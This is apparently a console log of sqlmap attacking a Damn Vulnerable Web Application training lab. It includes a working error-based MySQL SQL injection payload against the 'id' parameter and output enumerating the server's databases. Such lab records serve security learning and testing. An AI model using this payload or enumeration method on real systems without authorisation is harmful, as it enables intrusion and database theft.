 Prompt de Comando
[18:11:24] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[18:11:26] [INFO] testing if GET parameter 'Submit' is dynamic
[18:11:26] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[18:11:26] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[18:11:26] [INFO] testing for SQL injection on GET parameter 'Submit'
[18:11:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:11:26] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:11:26] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
y
[18:11:28] [INFO] testing 'Generic UNION query (78) - 1 to 10 columns'
[18:11:28] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' or '1'='1' AND (SELECT 2304 FROM(SELECT COUNT(*),CONCAT(0x7176717871,(SELECT (ELT(2304=2304,1))),0x7176787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a) AND 'sXHC'='sXHC&Submit=Submit
---
[18:11:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[18:11:28] [INFO] fetching database names
[18:11:29] [INFO] retrieved: 'information_schema'
[18:11:29] [INFO] retrieved: 'dvwa'
[18:11:29] [INFO] retrieved: 'mysql'
[18:11:29] [INFO] retrieved: 'performance_schema'
[18:11:29] [INFO] retrieved: 'test'
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] test